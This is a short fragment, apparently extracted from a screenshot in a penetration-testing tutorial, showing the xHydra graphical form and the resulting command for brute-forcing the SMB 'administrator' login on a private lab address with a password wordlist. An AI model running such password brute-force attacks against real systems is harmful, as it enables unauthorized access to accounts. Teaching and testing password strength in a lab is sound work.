 Quit
Target Passwords Tuning Specific Start
Username
Username administrator
Username List
Password
Password yourpass
Password List /root/wordlist.txt
Colon seperated file
Use Colon seperated file
Try login as password Try empty password
hydra 192.168.75.134 smb -l administrator -P /root/wordlist.txt -t 36
图 2